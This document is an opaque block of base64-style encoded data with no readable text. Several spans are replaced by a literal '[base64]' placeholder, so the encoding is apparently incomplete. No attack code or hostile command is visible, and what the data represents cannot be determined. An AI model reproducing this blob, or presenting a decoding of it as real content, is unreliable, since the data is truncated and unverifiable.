AF4jdcgDV3bjOYwnccqtQfeyEeFtWbKMKIyBQhtGkgiIAJC+YMCjIKCLANwlphB+QaFTGLVHQA3jd2HLE7dMYjqdI67rt0/mY50zhN1esAcxAA6+MOF+IjBPhTCBsnC2sMvOolGbRlHVQmWpDCZ2UIz2kL3yOcdsCIihMBHgcCXvAlMhYDG1klO+ee47kAegEAYgAD7pAHMlmPszf+s7kWo7jWtGKSCGwSABBwfpiAQP7aah/7jq1hQqZgoQnRaB4hA05bCzeqe7nVA7ulei5pC7UkAAwCAy/LAEsCQX/nBEwDA+8VfR2hA/EnLRmQkQ1ABDMXQA5kQqAzEG4jQqVCEDwCCEVBAL0RyLzgBt/3Lv3SQJzgAF8hAFgRDF1CACTiBE6zAuliFKjyuuhXluaSbBlIuujklnaapCmZuM0iDNDQDP0AAipXFLcRYb7lFoYLlV5IlDvKFYjBXc2HA+CKcwmEA+SoGdlnq7z7SNwyG8Z4GJuGC0QiOeD2zJh0N0YRzbqwcEJDhKKHBc3wSeL1AF06B9C5H9IrCFMz/cyphAS7lknasB30NyIKNZt4cIhS8JmsOot7wzTP9zRREmD23wDRNEyNCQdp4x+Jw6zY4ApJdSAyInT984oJIXrsOcJJ1k25qzuJsw4qo2DIUQwxjrC2sCJGl3dpNogK0nYfsyO4ASXgKiRWUg/HYA8PyIjUYgBUYgFAP9RxYwVEv4zL+wBwswJiRGcZ+AueFGSTY8Cd8z5rFgffkwSdwdY+KXgQMsUSwT51FxJ6d41opAR0wAzOotaRJMQJMGqVZ8T7KQj82kKj849FGHwR1Gqt0gBs0rRuQ8dRKbe616CQ0qCksNhVcLSBIRBqUQEOkEAqF7fuhQNl6pLSoABXk/9pCYGSqVNCrzVVBdCgC3YDxvYFqA8IEQEAoO8EFmAAJQIDiQiAJZIEnTAAFZIEJeEIwjDIpT4VVmLIUcaBTTNEJbiC+tJud4jJzY64t6yk/SANugcVYcKVv2aB265tcsO7FBBxgHHNzgYIyr0faFADCLVwrVQZq/AcQ8Cog8e527UNcPNJicpImCY42P+/IkSrzAg1u4IZyFEBiLk1wjG88T0E7T0H2Zm/ZPDiE2zPQcSYe7gMl1FfbgEfbMMJ6zLPRqPPWHBPeKFPfGGJ/nDgjdtjh7AOIcKviIMMp7qaDEAiKLIiN1848rcg6LcgyyAjapZg7bAMjbAgyxAAjHP9AlBi5JqzBPNl0jkAZ4fkIwxpPRiUJMMwDJGC5FEDCD0jBKxjAK/xAmEvBD5R5LLzCmcfCS2kC91wC54FU9YAAmnmeTqWJmrBJ5wlxEpzanrEP/[base64]/Bg5eg3jzEXn/7mLmwh5BRsi89z40RsH1uzYcM8RFxnz7RXcNw2VOoRQ+4Woob/LShsTXBsWDISvwgXyhQfWOUmIu5gtAAXtlL/bCUoN/TYAF2IGlvM6FUmiGBzA5h9o04YMpnTI9q9PF5tNx2OEUQOMIiIg5jrgWQx+sQcY+I43cATA4wtptA4rEwZhRw+TQ4hFsdJC1iD+sger4Ri04j8ZqDyIwgiOEg9L7RitsQzn4Ro60wuY8+cEebJS1Qzj49E8bwJVLAd0bgBQk9TIuQFP3/SXMwSUEvuAPQRVUwfaogRpInpzPVMiumQ5vAjAw/viYbFifY535lE39OYLO/15CQqgSRHHTBkCFJl9WJfLQ7npBKAEEQfqkmxDTSrEYkDGml7EZJzanrzEMLDaor/Eh0MEsAAKt5UEepMFQCT8I8JWrv7r8bXZJVoQF4bquc5Wn8CNX3TUEicrPokKqFMGnPEGl3MAXhL8DyMGZStGy83YwkHJRnrK0K8JTwla5DEBV4ku376lz5+meQoC562kzAAQgfyg4FPLQD2E/besWamv40CHDfBAdNpxYEaO2GPsKYAD1EVQNDPv2rQOyL1eNGiFV5toH5GQuDCpbvrxGcoNKGjVo0CC5Txc5bUKFasPZEylSFzSWutjgYikrpk35VN1QlQ8rXKyyumDlIv/rS27fvpEre/bbSVZm2LZ1+9bMibhx5Z6wexfv3QSi9in4JuBvvG/[base64]/[base64]/w/EDnuhq6/K4GsYsyQmiyxH1CrDjCngekuuueqyi6688IKCJMAA++svAdB9YYqWsWgBCyxeeGmfKRqDjDKS94GiM84q+5mMBFoeWpSiXyJNANK2STrp4xR4Oro41rhjlBgUaCW00X5ToBZGWnGkFax/S2651K4Ox7iwmWOE7eSMQ5s355wrTpzpqqOOOuu029ue79ophzxI7EBvPAPaU8fw+dpbgL1L5rDvPv40uWOHIV7ZYQ1k1PglgghekfCTCDpZY400IgxdwxBAaGLDPD58fZPYVS/xRCXEmIVKGCX44otFd7S00h6L8PHIJIn/cfgjU3CyCyjFeH7KKunAkv/6L70M0xRTLMieiuupOESJ6Q/[base64]/[base64]/6RqhCM3uOELMXrCF0ygCgpikIQafJUGFWGMXa1AWPwIYa6GZSxgkaIZKySWWleILAZ0Aq4lwOEOKaItINo1I9yKibhAUq4opmRdIcnFYAc7E3hhALGItSJNdkKDDZBEX/[base64]/Z6dt3pv9pnmta05pzsIJ61KG4xz3OcfWxjzjxI7kd3KE/mEPGGkKXoAYtohi0QRCJKjQh1sXOdSBy3YYmRCISzaJFUEoFFwIggf+JYEdIOhL96PejHg+vCErokRKY4YBGZPRFHO2oR6VHvS11yXrZk/KZpJw9LsEgTDzYRCcOUadC3LQQt1gfnuInPwv0tH9CFWoAHRVAB7r5C4FAgJx/WkBL3RlHwivCmZ8QAAcEIACNcIIiQsXVUQ3ggxrUlbDQOsJh5QpXMRShNCI9iF8BKxTSmOEbOpGGaPUQIqCuVreAuC2MTCQmIFmJSvaR2FW/2okiqdes4bUTnYykAkMhymT3UVn/[base64]/0/Lm9iFmL1MJ7/j9E+ACpSQULG/Nf/PzW9+VCDibFQH9u+nN8JRAnOk5yNZQAlSnwAFPOGECaqKg2AlYQkXjVZZmX4QZo2hMVJvrF8ZCwKxhwADAPAGHsw11KYetTa4NereX2uv67KXusYVWFq35Pg0aGJjfVKALurrG+3ql7+eEmzrR8VgAdPkJn/Ch9KaASwcmSNry5KPamusLQ+Dri4KgC5RCBKQfyQ3WdCFhbxgYd5AIIxwAUOJmiH3MX6rkYzrMeQNuqAoMkjmBBLgkyppM1rgBaILKGIpvMbLAsUrNBguvcZrldIr4WxJl8Ar4YbJvYyDvt6GBFPwvjQObf84LhzEARE8wB/8YRkCzB7cgcDI4zwQ7MAM4A8UbD4a7D1+QD4aB8Luoz7KaeZm7g4oZwgcJMQSZGri4A4WIQ0W4RMoBEJWhwhQjENCQEJYLHY0xETCoEkCIBUA7QsSKgV6ROsGL1C6bqIKr0ZSoQs8wRMyigue5Ow4CnqqBKSwJMiKwO1QSu7IBHuuB03apBP87stq6hHdp0/8AA7nsM0Oz83kjPECQQICgQsghYAQ5QneAEfeoIAmzw0palKWhwJIwBOyYAU6CBs+6KtISKx6Ba0uQFaAZRfXqhlaCBtMSIRiSIZ6QdNC4dOuxVq05fceohl5ryL2ql5cwiNWjSX/rhHWaK2xao0nHMsndEEbIisc0cVfmEKzCiCUSCIXPEsqWGED0hExCqBhXMAMEga4xo9izGIxrM0tgqCR5oiSMOZjTiD/KKaR7O8uHGPeKIFikCYt9sEMjmvdyCD/SKIxKMMx9oIkRGEBGVAyMsMyhIYBg2YzoIBkKmCVBE40VtLgQNDgBCDhRAOVIg7iwEvi0Au+SrCYeCO/SFBuWBBvimEGZxAZ9sYdwuFvqGk8lvKa0mPBFqzB4OObIIxxkBDm+GMH8IPmmvAJSYdySIeeQGAOFmETKoRE2KAJwkB2+ClElG7oQIABXARKugAN/8eAHsoC8lIvVcACekSBHsUB//[base64]/ZhjtBljzpGLmRmH4aBMMihuO4PjoJruOKhXQDwkGbG/xgDuYLmBbDAZyLjuT4JlEbyZzyDI5SGAv8v8LvCC+LGSwQrDkbVS5cajuLwCwXvyyeLiQX3qxx6YCj9oSizwx3iISmVkimtaQcTbD2EcOUeDMLmID8u4SqX8MIujHLIaQ0WQRNIZxEiIQLyYBFUJwk+AQSIIENQLA02wZ/CkOmYLgxeZBYQikYkZcf20g8msQMSRQxSwciOjAscgDCdxOwOc6OehxkAke2gDKVS6kyogDKrTAnaJA8KYk4eEczYp8x+zOsKT/HmbM52xxP3UAc+MfEgj0ZMkVHqjFF45DYtZUbeQARM0Q0C4BVRJasYDayExYXKalhWSBh9ZQCkYQZvAQBQaIWMJdMuAIceAq+4xYdILa9OzSH/rkG34tHVrJEmCCuKupU7Des8fwIcd01f3DOMAMYpgC3ZmqLYhs1dA+Yr6pHZXkK1/JMs1AIuyoAjyMIw3o0tPgYLGqkWzEIB9kEUEPIusIAviGORTKa4HGPdIoMv/I+6CrAy9O0yNBIKPmkvTFQzMEkXUGngTongnCNpCIO9BCC+Bs6WRlCX3GviRPC+ejJHfTLjfLS/wgEZhtIDEIFICQxJC0doDYdotck95oMIobQ+6INKIWc/ZK6cmrAJj+ASmhBz1qAYIkCfQgALNURri26fvjDpwnDpms7pnGRONcXqrg4vLUAF8jTwYMBRXKQRniELBrMwB7VQDxMBlqxK/9YOpEjKMbEnMquMMi0TAGJn7+gEU7+MfeaET1RgNElTN0E1zrhgNVdzVEsVc9nszV6TVWETR24kyI7EUp4qVlPgqeyw8zBIg3Y1hX51EIiTF00Pg0LBH26hEPyBA6TBhFooFLaAWJKRrkQtI/AKiHrvtaCoW+WFidRlJZ5IlNwNutqlI5RPJ5pPAbqIKL5BiIitHJXCYHDhs+YT2ZatKoJg2cxAi6JttQIS/dhCX4ErH9AFF/boX+niJ+JoMRDWLnSGYgBDMAqDIy4SuXSmXZirQ+2iuYIGkwqAAUFSMhZw3/KvlFYUA5dmJgdO4mbUvTyQ4oDpliyuOOhrhBtOR/[base64]/JY1c6MhEfcYHcQoOqeQAQUqlZJwAtIJYN2xax+sXabAayKBZdH6AIOwR/mJHd9dwtCoQlkaBBwjyKuU5l/qNS609UQ6wBJAnr/o7ddgKBdaEA8s8hchMiwGsslgCAcn88hFmP6msL6zvkpaIB8j82MNgkex6gA8nG1yMKO+IAt4hcoYsB67S9/[base64]/hFDFPGlmyP+5hIokxM/[base64]/OYo+mDrLcpg3uxNFPC3nz8jZsxAAkUBt7iPI9BAoQmDkjB03ETBDCL4uMgA3zb6BNqlAn4mM9RtIyODM+CoAlX0o8mLA4sjadgr4kQQxClulVrWJmG2pf99cuJU+JjkhgVkcAZlmG/iwQq4gxHsAIeT9AfQQ5ua1MGMMGmDeJywkglrbmrvoBjOABBCrAozhGs/AbiboMRax3WyOKDsiekYIBQqeXc0JQVyrG0D733gxxQkAA/h+KIySg8Lk1D3Vsag5wkAcXq4ZEtUinsgM3u2B0x2gRk2oVIJ204OuzPn5E+E5FAEKFAne+wEYbIFwQEiG7Ix2wEYL/EeBVNEQAwWJc3EYJTt7IBKwci6YA0jRXWfwAfewA2Y4Q4vaFeOZXaxAa1CiFScQFZICIOk4Rb8gU84IHevmpiBOxmrhbhLDXlL7VtQgogE6yWMotW0tVy0Abqt21z/pJH5JmkYuDecY0AC0/swCgD7jE2TOIuzuEK01JfczWD+3HvaiisI1p22gkCM8s2+68IMZOZg/[base64]/zHF0AOVshld0SPb0Rn9Ex2Pf0BRqEDbgWhE02MTpJ7ADkkgo/7nDVSE1EfRDW5gAloXrFQo9UZIrF5dVjwPGwbgApYzd3f71m/hqn8bGRMC2EcNW4w3uZ9xId6FiJ5oGNahO5kduoCgup3oWs1T+H8iYsLREfYljdCxAF5gYDjrXXvivMGC+r3vXaFiP/uT/GLAmu1tjF5g3gXSLfSoAvjZLgpakIwLkGJGkPZhC2wBGWzhHhChXRojYiX23eItZ9oFoAGiwL59UBIkIIOwBUIyCSrsqwVE4MCBuuIJiLft4kWMFxPFs/hxG8d4HrcdACnSJMaPGA+kPGkyZbwD4f9qhtt2E6fLmznDxauJzoO/oUOXiSuHtFy4pOVaWTEwzorUqQaeSq1q4IeBOVbm/[base64]/hyHkEALg7Yt3dQrYsgB4K4XL6PP8VlEZj5p/CPgBgpDDjgEwa6sZ4nnjgggRvk3SBCBwaSN0v/[base64]/0zbpDQuRuPeRBNNMakbDk014YSTTeHYIhRRQxUTT1JLNVWOFf06NdUfVlX1gxVazbHVDz+o4xXDX81hVlhruUXxW2/NhfEROxxxRDFnALJMMSF8YggIcXzShGOFgbBJHopt8tjKkIXBQBgVcnHDDW6I8MRmRcBgwWcZqFBaBoXgwJpqXXShRxewxRYbbVFL8AVuuvHmG3BKTLK1Es4lZ4oKkyQ3timddAJCHqFpkEEft2iHXXfeDa1CByKUd/d9X+zNRQDtsVefIIJU4wB6+BmOHwIOXuaGGP79RyCBIsQ2gRNZNGKfGzcEIIISEj5hWQCheHLBBSBy+GEzpo+o+v8KpYvYzACqDOCDi7uUoIE/h4TioY478ijkj0QaCbySRxI/vDYOXelkkxgMpM0wVWKQJZY15II9mWRiwD33NdCgJfjfY5CLmm22qQ2cL9DAfvvuu9/[base64]/[base64]/VMcDf3BABRzQXTOwMQjfDWlIwUOe8PyZPG0oYCDMa14NqpS+feSiSViyXg2op72IRnSh4KPBC9SkjW9klBwCccGd2OfRDYR0TiTNE5po/yAoj4pipaKQyLFeqgsASkoX+2CgA2/qQFBhYVa4gEKpKmjBC5rKWEngYDLiRIZe9aoFJVSIr07gECBYRACUiFOyFpIAKJghqjislle3dS0cemQmY/[base64]/v0odqvCxvLxO3TMs4znH/YW8qHBAAJxgDGyvwRBfQ4wAGMMMHPXvDE8jjNwpIwwQmaIYTVFc6DBF4EBCQgQkGYIwBkGIQTfjQG/yhgUP4ow/[base64]/lOIo4rOivpLT/[base64]/elP/3lqKUtZgYusswJ/[base64]/sEfHWcCKxBxcnBf00QBzNAzBmIgb+AGqRAArbVyBFZgFyAD0iADMrB9BdYM0mAjqaNOF9AJ/gAAFFACQwFiwMNP+2RixFNiSLIONKUlK1YDUrIKQSd0MkZ0SVdRSTc+SbYPPvIN1wB1mZIpogBkQEZ1esI+KVU/c7Io+TOHiGIoLhAEAqEAkvINA1UANoV2aJdTnRIExkIRwLAGxYAGDjEQojAFprJTc1cQfYcFcSYQjkAStmALYTYFnTgFL8BSjrcPFYAGmrAGPWAryOAO8UBTXFIBugAECpBn1oJntRj/EnomaDyEZ8/[base64]/AXweiMzLYBRTAgwPGgyt3AeF0AQx2Ix4yTh7Cfc0AAYAACP6g/0/II2L+RHPGo3PLY4XPsw89QlBd+CVa0j3cAz7YY3Q2VgOgWCWUog1VlQtuSFJ/[base64]/FDlu4TYJqwQCSlACkEQa6TYabAOSJWABb6AzeXNvPQmBJKAgCpIFLCkHSjOT6FEbjfAMvpBe+GEZ/CEC+rFMTEkBXcAMFJAa7zGkbtABR+mC5KE5N8CAoUCUFAABJXcBTnAirjMIKjcIXeqlKzcI2AAAYQAG0rCExSOWPmKWAKWmw0NQPXdQBeAjA7EB3ZN0dJkLQyaKN6YlYjiKCuAmNIULZ/I+7fM9hSo/giIoKFWYiJmYdmgGQTCKTvYN0vMCCYRAXlcGU8AKosCIA7EFhjAHnYkMlYAIqEmpK4QGBfCpMFULp2maqKkAlCD/[base64]/wDHUwIHdjGVWDHiIgBpghIOWRCl/gAKihICRwbPlGAQ4gAm8gfuL3X06q/znMIIMzaEgQQJVOwA8S1gxNwHJeqrZdyg/ZkA1gAAYzZyRAQmJsiiRKYjyNV1DWQys+IoqjWSXu4z1lQgNVMgxFcj6siqiNyz64sCd/[base64]/[base64]/QSFbIo8cNJQT3I9GCVQRKYLBXDHsFirwzAl00NjZuIQw6BR55MODnEn33Oo7dMnlPuXfEBSi5Ini5J1WQeKLLVkMRBA5CCaE6ELuiAJSQAMd9CZnYm6lDq7qdm6qYyqFjG7uzu7rKwRqNz/Val5EZr4q78LvLO5BonnmyDRy7b4LSmxiyQBLiGxnCpxVilxvezSROgSDsggFFFEFLYgDowQA9GQBLUKBNFwnVi0nVaArlagDlVhWOCJjeqrWLz3jT8wBOFonpcwr2q0nvX7ah2Dv0dwBiUQB5uwR9FgGIHEMo/Rn/qowKx1GeD3oz6wGQY6ouenBBUbG5jkfpqUwRtsNfR3XB/cNV5DBcEBA6bAoTzwGSMNXa4EHiaKgBBCHvZ2kl2QkjOrkjf7DCvgBTp8gRv4BbzlC89gXxKwCzjgBgySAjigBE+wSJFTHlCab5b0xE2pM2/wTP/1BM/0TClQCvT2fQFAAeJ0/3Iolzobsk78UGEdMgj8cLbGQApn2oTJM5ZtjHNGQlM8t2JgMgxGolFs4iOOAFBwkgsQZWM0sAFhpwtkmFFsQqeAObk+9gIvkKdoKLiCi8e6EAOO0LmUwgjAAAzIMMqb3Zn9gAiUCrunjJqxCqutLMu2G6uxarsaYay0zNq7SRKaXZvLILzBeorEK3m/qbzcwtuXt3nH6byIRmid10RIpMzYy2jzsozSPBQ9QM2bTJrtML79wgjlKxXna3uFpb4K043dzVjwO47z20bmqDGYtTH6egSdUAwo0ARN0GvAFgaIERkHTEgMUKWsNVzglwJvgAqO9EjW4Wwa0AH/BhsXDP+hGPx+nTR/HTtKwhGydMA1HHo7BPkZ8/[base64]/DuIQDaCrhp44BWFXCz8xe5u2RelqzloBntutzmAhr2oxr/[base64]/[base64]/qmL9IcAQg4N4gQMCNId82YrA1s4/8eAMMG34ZN5DMtm6jkQEw8FtTw1sRGn/AFTW3MX/tvhtesxxKUAqTwH9KIAaF0QnNETQfqgLwz++T8ARvwPH1zx853dKNQPAAQaIRCU+egmVxsv9igCpVXSRw4fLlYRdfvp49a6SHiwMHXLoEKAIDBo4OJEk+eZLCjZsvATZyfDkLgRsRKlOkEFEqp4icb1IFcBDKE6kVTogaG0Cq2dJBzaQ1acbPaRNp/Phhy5at39Z+67R99fpVrNh8Y8maNRtjXwEMbTHUqJFrny6z5L7aretIG7l86yrsAxwYcAEgMch9s2v3215t3LTFKIv42+RvkQ/vXSz58GHKmj1zBu352z01pZmURq0G2T0BnVtPfv3tNbnWrePVhj05nuxvt3sL2C1A+G/btYELv337+HHlwOPZ0vTj05BXxXr0WHZd+xpbyZNvOw4+3rYD8RKVB76NkYL/GJSAACmg669g+oGjxTsQjrx+/fkV1BdsCw/[base64]/[base64]/9zz8TLaX3Ukw5hIpBJzGllBuY3EUkSi2IVAVIcUBJ2JE66FSEGyTgaFRTKUCVoGCcWEgVMN6HtSNBym/EVl/0aGTUjhBIAQYLJqmesJTQAWI9gSduSMUXFCgBBc4EAcZaiRtS8Iab0ER6AegCBWQgA/YNQFv8WAE/lPKUcg1CKoOgCim4pQhSXKBd8orXWOiljRnSsF5o0YYC8BWYnQFhX2bRiw395a+A9UsseFkMxC7/[base64]//+RxAcGVCBQSDUqEpSKIAlhCPwkOoAuiEpUpvKFJyqSv/xxgX9KuN5IvvcEnagETF+ISANnIgIxRBCCEFwJUCgAARNcoIMgBGEzSDEInjajKT5tQihMiA0wkAICgGiXWGAIQ3sJ0V41xOFZ8AIxegHsKw9rWGKyGrGtIiZiFmPMZyzmRIxdMYtYTAQy1AAykXUHjG+NDcriehiWudFlvYGNABSgADfGTDl/Zc7MKEHIsp3AQViYgiehkADGJoBtFFqD0CShiy0Mso65eEEuXECDDXS2sy7YAA0SKdpEssIFpkUtHyakgHCMx2v64aIH+gAYLJghlLdt5T5OeUpPPv+oQQ2aSytgyTe/bWhEt8xl4gwghR8wl5eMs5GMhhA5G+nIuj4CEjI1RyQOHIEDKjgC6qS0BSaBYBapoybrQkGB14VCDF+4gQRTUBL/UWpN3/ymCgAFT+KNU5zEG96e1umn/[base64]/ouEiW0HGBGQk4qySeY0AONMZ3+CmFgd7z3tigFdKzDEwBeCNbwrNsprdJhE+O0FjI5SAxBYgAWQA9aYBAxwuXkcS9ClAAUSRi1zQgAYY2IBbXu1qGtTA1bamNa1dgIvNova0ZlDtPmpxgEvaAhk9GJAHLkFItd02lFhwJX/EFg5GrEWVEHJQAk4wlwztLUMboqUtkXs4Ein3RMx17nNnNN1gIkGYlPvR5Yzk3c19IkqikwYAmFTN9WJJdVSCAAUC8IVUgKkmJcHBmdLEpm8eAp78zZN/fWcn4UWcwH8aJx2UUIqHiGGek7BnKrLcCWEBC1MnKUlICCqSDXdABArk/8iK69BiEqwvomDIxs1NDAYSYFBULNYfR/YngmL9JFlFFnrS6eRjmjQ9yD++gUIpII2EKAIbK0DKALCBjW5JZSn8IFcTBkFUaaDAA5roRFK9zGUwRxWqQpwhVMsyw34F0cxY1Sre1axEKnrVq0/sO1mteGc7k+NjXTQNIt4aRjDiRtCICbTPAKSLbwyWPoXkmnIcgbD2MII4gI2Hz+gW6gglVhSMJT3e9nGbo3HSZ692i1tq8Ba42BoutcZ9rl2NC9HyWrSmleTVggAY2KphGR5APvL90Yl9vKC2zj7bXPIDNlNGg5DX/i0ZEguEcciSuFZghC3LLSLEkYi5BoiFiv/SDd1fQg5HQ7BujuB9hDvMm97d9W4JomTvZ24CdUFFL9WZhdZxHQkAkwdKAVQAlkrhgG9iEyrYr//yHXYSnuGJuDgRgwwsBUARgwPrHS4ohTTZwFTQp07YFJLolCcAlvqSlBYEHx/4lJdYqIHgoBJThazAwZ17nyzwsIqqqI14iZTiiCI7upZoMR+EiQaKL6f7sQhCgKjDoJmyqYVYsm8hBWwwBq8jBRW6ABSqCmzYgjDIgzQgErWbIXmZOxxKwxtiQxuiF8WoqjNzmCPaKjjjFzZTmMv4BjZjoiTSGMEjvCn6s8MgjbUyRNSwBT8btCwCtDNCGd/QjZupI1Eom7L/wZcY8Jky+CQo4ERoGyRdqJnlEIBUAjUIiZAJeYFPCzVVmguaAQ7AwABQqAFZBAVZrL1brDXbuzXdI60NUKRFwhpFYoWqmYs1SL7k84fkY4N9MJsTsK1n2zZdOJBp24bBSsUHybbEogRGiIZujAZAooRRCD/ACRwOORxyO7d0bK7046UYWbfpuhH4ezdjsr8jGJLu4gAOQIEpsTdpmAUmAQArcZ304pJQ+JIwGSiFUxMOwJ0MYDD/ksABq5PgCbA+EYNSwEg/MbDkoZNJuAWQS4VZAAATHJMnoCDwKZMWtBRLKTmTHB+gcICZo4ARcx+GUAV2cJ+s0MH3WYFG+LmK/+qIjniIoOSCZGmgBOKILBgAEwi6gfsCl2pCY5kJIpMAa5lJJ2AfrlOFJSOFbkGXLVSKZqAyFQoFR7mENCDDpJKXsJA7MXuqMWs7uKRDrqJDO7RLrmqzwNsLwPM7wbMYzdgYBRiGRNMZnqmzb+iHQ0QNPtsGRwAYRsyNxWOPGBhMwtwZZsSCzEyb3AoMLGiB2/pM+qgAO5qav3AE0HvFfYAC0jtFZlRFUGNFXUCa/2ALWrzF28RFXXQ10PqsRKKaQnI0wciDYyTOZDSEfXhGZ2uB7QOHeFCAaHjOYRisKaib35IQyxqFVrCDDyER8iO/XXKu9WPHxYkRdovHs5S/NP+AN3lTJu5qwE4onTAIw/[base64]/i5lq87TsixDAmILXLD2uYY5tUAu2mEW4sMXaczUM2MUawAVco4FUs6wt0IUmSAI2GALiPMZk9IdMDKXkxAJKoiMGWaUWuM5JlBpFnQJKAgK/4c7uLLdckgITkYJoXUcVeQXy/KX2c78bcbf1BJJ6zEf3jIQp6YUw0DcA2JIsyU9qgoAuiZ2VUsD6QhMH/M964kBx6p06ycD/wpOipMhxYlA6SJ4OpINUcAAJCEE64IJyDYCCU8EWNJMlqBQVKAFJERaTZAmgmIAW84QVAAObxMEb1MkVfR+mtCiYkFGJ2DEGwiAcXQGuI4EuWLEuaCCpXAnZiTpkcYCMJdIVONJ1//[base64]/eUMm7nLPBvQB1JEGBghIK6GA670S7O03CLimMEnA/qSU3GHINpkEgDWee//[base64]/EAjmEgJAxgtVxw1XzBPd10tCsuVi3/1mJFKoO5sFV/IBp3yA93oK1CBc3M5ETHctxSDFZMZU3Y3L5aApHdJbflOpFYQLfmqtbxDN7yxNYacTd3U8/589b74xwQMAQIQB1z5RJpkIEuYa/VuRIIkAEKAJUDfAPwXTgNYMgM4IBJUIKNG8F7RV8C26+JG55kOZ5sHpRE2bgEMwUlaBQQ4IFfUUn/rZQPHQmTfLkAyNgMMlGPzbl9tkmcy4YGdgKfdID5CUKgcAmIgMku2FiuC+gJaAQZkFkFCuEQJsLyuV5PsCmF6EpFQAqpQDIkC0sRkoYw6IRO4AEkQIEjIMM+UEu70NK3DLMdrqo2m8ur0io5FOIcAgxR/2gLfFGAKD7kt5iLdCCrr5qiitEMtdiHDWBVXfOsLvbFLpZqSQKMRWS8MAKMIDCDrebqrvZk1G1UOh5cxmpcbDystUCa46g2wdhUyMWX+XhcV0rrtYaaVLPrXEBV3XQ1z+Lrz3okMHaB4duH5OsBNbAFd6DGeHClZotjwB1cs8Y2U2ZNyEUD7dyQ8PvO7wTe5ZKCV0C/zhbeWa7WanUF44XHIUiD9KTHeeOAYsjHfFQBDngDLqmSgGRm9sJe7Q249Sq4A9SmhFM4B2QTklKC8s1Ie8XADMxX9DUnCWBQcr7IbI7Q5cmnkaye/u1QFciAeI4UkhBgmeoCGRiAjkVRBf8O2X/[base64]/9gtq8GzTqGbLP+rcg+5euMhnKwAjsgx1wqv2dNR3SD5ViIhVf/GM9qpQ52O95LQIJt9ZEpbV7v+tb7S4NQGNcBrKb8JHX7nKlQYJYDpB1hCd/xXZNCKAUHeN8DG8E+scgD/eYLFDCNzGZaLwVsvtds/kcZzrD+hWeJpVju+e4JCDET8Nia3Oecu8kbzEl/ZmATWwEXFbqg2/ZG8IQsKAgPctEuyAIZIEKc9TAKIIgRUwhV8DqdAst470or64RX6ISURksa7q6WfumYZsOobaoPD7MOL7OuUvG3AAXA+Gl8gQsM0Bc0BczDvJgYMOLQ0mvd470d13g2Py2pXovOAPIxSly0UWMzwNtDcuNQ8lXAMIOwdhD6uLYH2T5CnhngqFvGisZ4/xisAti0S0zrbThbvC5V3LzNRrbxjM/x0vpFbqPG/uCPkU/OOJ5jO/Yt2JVs2JyQaCBHZS2/5YJWdJPWRxf74IX08nyF6Tr76UKCIbj0HUje1TaSPnDPHbDmQsCDC6iSglzXfus39trtUDBAVScTbhLfW+CAW+iAl511WpdAb85XQElQ4hlncjaw8kXQCS2FfHoU/[base64]/iCSgyG+rMOXRfjRqgmj5tKlUqjaZVBWKl4WLrBj5du/IJG/bFPiDhtp3ddiDcWrTheE4x6TEl3ZN2X+LNS+Ylmb59fQKGYpFRuXJWGFlJbMUAYwM/GEsx8MqAlFjAYkn5UTlWrFc/OL/iPCTWkNKmh1xKnWbH6hI7ShzZcWT2bA4cjthWcUQDD2mhQlH/gACBQvDfFEJB+K2cQgAEzhGk6IDDggoVhw5pyJ6hkJJGjbqkoqNkPJ1SYlJJSJ9qvZj2qc6jD5B+voT3pUqNVyJeySQ6YiTQYcoszICwCQ7TUUdddSooaAEMOCjxhgg3BDBBFxQEo0g2qqgChiqKgAiiMapkU6KJJWKDzYkmgtGiix6u4AkJXdDoQB0UkOCJJ8/EOCONJkjTRQAOdGHhhZ6YkIUTA3DYIRjGkDJIM6Q0U6Ux2PBDChj8RJLHJmmkgUIeKJSQBmxHeMBBP2v2o42b62iTz5tuuimnnHXiSaeed96ZpzaO0EmOm4JqIyihgxaaqKGJfqNNDPtUgMFT/[base64]/NfdcdDjAYMEhHAitQR/Z+eGAd/9dAJifEuatpx58751Nn3xml7JffpNMosR/[base64]/[base64]/BgAKVLkSwhs/+JLm0BCHnjQiTMgAQUoQAJs+pC8OcVpefGU5zzpOc/o1fNQhHKEPt3Ez+11KlHeA8VTnoIB8rWroO6ySAwC+ql8XGRVGJDf/FI1rw2QL4mi2IBW/scHXDSEEkAAQgwoMpGIACUIZlgpS1uasLmkBAsWbFYQsyVEmWLhBMNCCrVsgkIBKAAjFQDCtQRQC3EBIR7xMJe1zAUEXbgviRipaP1okJGRYHV/+1OIWPgQBK/OpBYDa0sP94GwhDELiVKlVAWgWoAtAAENIzVENFrxh441sR149ZgVpDCykmnmZJvZDBc5EzOZxQxmprkZzXSGhJ29UTa1ARrQMpABDgBCBv/[base64]/EQOQPlTT4bCHkAXZahVqMspBH0KQhW6UJqwr1GPKsD8qGKV+m1ArZBya1QLsIGEaCWA/nIIB3f1kIuotKUOZEkEYXrWYZlhpiFZa0Os9VOcxEMBlBj/hrRQuA17OMIeKcTJNiyCQxhqylIypN9F8Wfm/N04VrEKwkXagpYDbAMt8bhITmF6giVrCqq6GCkQRBqDaAC6FuUQx6DLMY5DI1oddz10Yu6amCcqhopT9Cul/[base64]/6Unzz71c1EcThSiPBxQXGlDXSMmKPr2wWKFggIDF+nU+kS1D1HIi8yquqiM/YWLG3c0IS444gtYgQuL1OJTvIoHOeLhrTJUbKVlOOI+OiIXnZrKgidR6xGFNSycO9mDSvUp1XGSCJugi+pR9vhUzud1r8tQhriYYVawsqqDbEUhajcDQyqwFrK2Zc5Fn6BJsHARdLiD0OKohQIAHQ0+j1QXBYAqULYFhEUzehx/WMwfDGAFjbVDMVaAxF8jgzKUxQISsaiCFlfGMtKcodNjpFkaLqEz1+CmNmsEWh8qy4FZJC05xDGBDLrwhabd4DdECIUEcP0EqlEHO1ojZGsr+f/a+miy2I+MpG53azY33Me3b9ukGAgEgk4w4484sLYqtW24CZBOBtUdwAq++7jtcvd1+FYFO1Shog2Vt5fmDSaLnBT/+rYbvfKPfzYeh91skEIohAGAhVInpAEPnAEPmAk7HQFscIA6vZOcKJzDMdyeOM+f+Ak+LU/1ZJjFLYqndMpFgM+I1YC4JJT5QMqnkNw3eM+Y1cDYpUoueBlWicQL2OAL0ECaAVCOucBXiEUQzERJndRDPMoLAB1LlYFG1JmxkESxMAuztEC2GIVRAMbDQEEQVl3UcRCU/ZTUZZ0AUEKlpBxUrEsZzlD9VBWrCMSr/I9CJERYeBzBvJlbhEP/[base64]/q2IeJ1bL+Wfh2iIPJqI/80OBDwjAISB7+QB8HSCD/BAmQxcCSABNCzBa7zTw1EghdlThenJP8UTh/1T9nQYQBUKRO3DCDqFyFUK/0E5hVR4HKh4CguK4Yu92FVMlPz0oPzooKwYRMwRhNolB